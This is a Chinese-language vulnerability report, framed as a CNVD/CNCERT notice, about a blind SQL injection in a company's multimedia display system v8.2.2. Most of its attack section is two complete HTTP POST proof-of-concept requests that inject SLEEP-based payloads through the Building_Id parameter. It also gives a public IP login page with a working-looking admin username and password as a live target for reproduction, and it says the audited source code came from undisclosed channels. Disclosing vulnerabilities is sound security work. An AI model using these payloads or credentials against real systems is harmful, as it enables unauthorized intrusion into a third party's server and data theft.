国家信息安全漏洞共享平台(CNVD)漏洞通报
关于北京神州视翰科技有限公司多媒体综合业务显示系统存在SQL注入漏洞的情况通报
国家互联网应急中心（CNCERT） 2026年2月9日

漏洞描述
北京神州视翰科技有限公司成立于2010年，注册资本5000万元，总部位于北京市海淀核心区， 是北京高新技术企业、中关村自主创新示范企业，拥有包括国家发明专利在内的41项专利、131项软件著作权，并通过/S09001、ISO14001等各类资质认证。神州视翰深耕信息可视化领域多年，公司在智慧医疗、智慧政务、智慧教育、智慧多媒体等多个领域悉心布局，面向国内各大医院、政务服务中心、校园、政企及商场等应用场景提供多媒体数宇化服务，其应用产品目前已处于一线品牌行列。
北京神州视翰科技有限公司多媒体综合业务显示系统存在后台sql注入漏洞，攻击者可以通过该漏洞获取敏感信息。
本漏洞均为代码审计结果，所以只提供一个互联网案例供审核复现，文档中均涉及代码分析详细步骤以及部分漏洞源码仅供参考,漏洞明确真实存在，源码通过渠道获取，具体渠道不便告知。

漏洞影响
多媒体综合业务显示系统 v8.2.2

三、白盒审计
影响地址：

/admin/meetings/Meetingroom/deletebuilding
路由/admin/meetings/Meetingroom/deletebuilding中调用deletebuildingAction()方法，并且Building_Id参数可控并直接带入到sql语句中，造成SQL注入漏洞。


三、本地漏洞复现
- 登陆界面如下所示

资产证明

登录后台后,由于是盲注我们需要通过延时方式去判断他的数据库名称。
构造poc
当数据库名为设置为“meetings”时，明显执行了延时函数sleep(5),说明数据库判断正确
POST /admin/meetings/Meetingroom/deletebuilding HTTP/1.1
Host: 127.0.0.1:9080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=o6bmfm6qr4gq9auvqqcfrp5m9r
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 70

Building_Id=';SELECT%20IF(database()='meetings',%20SLEEP(5),%200);%23+

修改其中一位为p延时时间明显变小，说明存在延时注入，且数据库名确实为：“meetings”。
POST /admin/meetings/Meetingroom/deletebuilding HTTP/1.1
Host: 127.0.0.1:9080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=o6bmfm6qr4gq9auvqqcfrp5m9r
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 70

Building_Id=';SELECT%20IF(database()='meetingp',%20SLEEP(5),%200);%23+

获取到数据库名称为：meetings
提供真实案例复现(由于是后台漏洞，所以提供账号密码)：
http://221.7.90.19:9080/admin/index/logon/
admin1/admin@123q

关于CNCERT
国家计算机网络应急技术处理协调中心（简称“国家互联网应急中心”，英文简称是CNCERT或CNCERT/CC），成立于2002年9月，为非政府非盈利的网络安全技术中心，是我国网络安全应急体系的核心协调机构。
作为国家级应急中心，CNCERT的主要职责是：按照“积极预防、及时发现、快速响应、力保恢复”的方针，开展互联网网络安全事件的预防、发现、预警和协调处置等工作，维护国家公共互联网安全，保障基础信息网络和重要信息系统的安全运行。
网址：www.cert.org.cn
邮箱：vreport@cert.org.cn
电话：010-82991537

